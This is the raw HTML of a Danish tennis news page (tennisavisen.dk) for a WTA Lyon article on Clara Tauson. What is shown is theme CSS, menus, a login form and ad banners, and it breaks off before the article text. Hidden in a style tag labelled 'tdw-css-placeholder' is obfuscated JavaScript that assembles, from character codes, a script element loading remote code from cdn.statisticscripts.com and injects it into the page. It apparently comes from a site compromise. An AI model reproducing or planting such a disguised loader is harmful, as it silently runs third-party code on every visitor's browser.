.td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/category/international-tennis/",
                    "name": "International tennis"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/category/international-tennis/wta/",
                    "name": "WTA"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/wta-lyon-clara-tauson-udmanoevrerede-1-seedede-med-power-og-klassespil/",
                    "name": "WTA Lyon: Clara Tauson udmanøvrerede 1. seedede med power og klassespil"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-85659 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack wta-lyon-clara-tauson-udmanoevrerede-1-seedede-med-power-og-klassespil global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">0</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-85 c-1"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-88 c-2"><a class="gofollow" data-track="ODgsMSwxLDYw" href="https://tennisshoppen.dk/" target="_blank">
	<img alt="Tennisshoppen.dk" src="https://www.tennisavisen.dk/wp-content/uploads/2024/12/BANNER-TENNIS.png " />
</a></div><div class="g-dyn a-48 c-3"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "948";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
